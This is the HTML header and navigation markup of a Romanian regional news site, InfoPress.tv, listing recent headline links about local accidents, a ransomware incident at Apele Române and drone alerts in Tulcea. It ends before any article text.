:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-7433 single-format-standard wp-theme-goodnews5 both-sidebars-right both-sidebars singular layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-238 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-238 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-238 .adr-next',
prev: '.e3lanat-rotator-id-238 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-238" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/50-de-milioane-de-euro-pentru-ucraina/' title='50 de milioane de euro pentru Ucraina'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/12/razboi_ucraina.jpg?resize=90%2C60&ssl=1' alt='50 de milioane de euro pentru Ucraina' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/50-de-milioane-de-euro-pentru-ucraina/' title='50 de milioane de euro pentru Ucraina'> 50 de milioane de euro pentru Ucraina</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/cate-zile-libere-au-romanii-in-2026/' title='Cate zile libere au românii în 2026'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/zile_libere.jpeg?resize=90%2C60&ssl=1' alt='Cate zile libere au românii în 2026' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/cate-zile-libere-au-romanii-in-2026/' title='Cate zile libere au românii în 2026'> Cate zile libere au românii în 2026</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/' title='Explozie în Portul Constanța. Doi oameni morți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1' alt='Explozie în Portul Constanța. Doi oameni morți' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/' title='Explozie în Portul Constanța. Doi oameni morți'> Explozie în Portul Constanța. Doi oameni morți</a><span> - o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-gasit-carbonizat-in-casa-mistuita-de-flacari/' title='FOTO Găsit carbonizat în casa cuprinsă mistuită de flăcări'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-29-at-22.10.22.jpeg?resize=90%2C60&ssl=1' alt='FOTO Găsit carbonizat în casa cuprinsă mistuită de flăcări' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-gasit-carbonizat-in-casa-mistuita-de-flacari/' title='FOTO Găsit carbonizat în casa cuprinsă mistuită de flăcări'> FOTO Găsit carbonizat în casa cuprinsă mistuită de flăcări</a><span> - 2 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  4 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/' title='Explozie în Portul Constanța. Doi oameni morți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=120%2C76&ssl=1' alt='Explozie în Portul Constanța. Doi oameni morți' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/' title='Explozie în Portul Constanța. Doi oameni morți'> Explozie în Portul Constanța. Doi oameni morți</a><span>  o zi ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/' title='14 migranți, prinși când treceau ilegal frontiera'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/migranti.jpeg?resize=120%2C76&ssl=1' alt='14 migranți, prinși când treceau ilegal frontiera' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/14-migranti-prinsi-cand-treceau-ilegal-frontiera/' title='14 migranți, prinși când treceau ilegal frontiera'> 14 migranți, prinși când treceau ilegal frontiera</a><span>  6 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/' title='Apele Române atacate cibernetic. Hackerii cer răscumpărare'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/haker.jpg?resize=120%2C76&ssl=1' alt='Apele Române atacate cibernetic. Hackerii cer răscumpărare' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/apele-romane-atacate-cibernetic-hackerii-cer-rascumparare/' title='Apele Române atacate cibernetic. Hackerii cer răscumpărare'> Apele Române atacate cibernetic. Hackerii cer răscumpărare</a><span>  o săptămână ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 7 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 11 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 6 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/drona-pe-teritoriul-romaniei-ro-alert-in-doua-judete/' title='Dronă pe teritoriul României. RO ALERT în două județe'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/drona.jpg?resize=90%2C60&ssl=1' alt='Dronă pe teritoriul României. RO ALERT în două județe' width='70' height='47'></a></div><div 